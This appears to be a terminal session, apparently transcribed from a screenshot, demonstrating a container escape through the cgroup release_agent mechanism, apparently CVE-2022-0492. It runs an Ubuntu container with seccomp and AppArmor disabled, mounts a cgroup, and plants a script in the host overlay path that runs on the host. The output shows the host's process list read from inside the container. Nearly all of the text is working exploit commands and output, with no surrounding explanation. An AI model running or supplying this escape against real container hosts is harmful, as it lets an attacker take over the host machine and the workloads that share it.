 root@cve: /
root@cve2022 ~
docker run --rm -it -h cve --name cve --security-opt="seccomp=unconfined" --security-opt="apparmor=unconfined" ubuntu:20.04 /bin/bash
root@cve:/# unshare -UrmC --propagation=unchanged bash
root@cve:/# mkdir /mnt/cgroup
root@cve:/# mount -t cgroup -o rdma cgroup /mnt/cgroup
root@cve:/# mkdir /mnt/cgroup/x
root@cve:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@cve:/# echo 1 > /mnt/cgroup/x/notify_on_release
root@cve:/# touch /cmd
root@cve:/# echo '#!/bin/sh' > /cmd
root@cve:/# echo "ps -ef >> $host_path/result"  >> /cmd
root@cve:/# chmod 777 /cmd
root@cve:/# echo "$host_path/cmd" > /mnt/cgroup/release_agent
root@cve:/# sh -c "echo \$\$ >  /mnt/cgroup/x/cgroup.procs"
root@cve:/# head /result
UID          PID    PPID  C STIME TTY          TIME CMD
root           1       0  0 11:46 ?        00:00:01 /sbin/init maybe-ubiquity
root           2       0  0 11:46 ?        00:00:00 [kthreadd]
root           3       2  0 11:46 ?        00:00:00 [rcu_gp]
root           4       2  0 11:46 ?        00:00:00 [rcu_par_gp]
root           5       2  0 11:46 ?        00:00:00 [kworker/0:0-events]
root           6       2  0 11:46 ?        00:00:00 [kworker/0:0H-kblockd]
root           7       2  0 11:46 ?        00:00:00 [kworker/u4:0-events_unbound]
root           8       2  0 11:46 ?        00:00:00 [mm_percpu_wq]
root           9       2  0 11:46 ?        00:00:00 [ksoftirqd/0]
root@cve:/# cat /proc/self/cgroup
12:perf_event:/
11:blkio:/
10:hugetlb:/
9:net_cls,net_prio:/
8:memory:/
7:rdma:/
6:devices:/
5:freezer:/
4:cpuset:/